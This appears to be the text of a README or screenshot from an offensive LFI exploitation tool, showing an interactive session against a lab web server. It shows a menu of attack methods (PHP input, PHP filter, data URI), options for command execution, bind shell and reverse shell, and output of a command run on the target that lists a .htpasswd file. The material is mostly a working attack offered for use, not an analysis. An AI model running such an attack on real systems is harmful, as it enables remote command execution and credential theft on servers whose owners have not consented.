 [*] Enter the URL: http://192.168.1.5/lfi/lfi/lfi/basics/lfi.php?page=
[*] Enter the cookie values (press enter if none):
[?] Choose an attacking method:
1. Automated testing
2. PHP input method
3. PHP filter method
4. Data URI method
5. Exit
>> 2
[?] Choose an option:
1. Execute command
2. Bind Shell
3. Reverse Shell
KALI LINUX
>> 1
The quieter you become, the more you are able to
[*] Enter your command: dir
Volume in drive C is OS
Volume Serial Number is 62D3-AB1E
Directory of C:\xampp\htdocs\lfi\lfi\lfi\basics
03/29/2015 07:06 AM .
03/29/2015 07:06 AM ..
05/25/2014 06:54 AM 21 .htpasswd
05/25/2014 06:27 AM 39 contact.html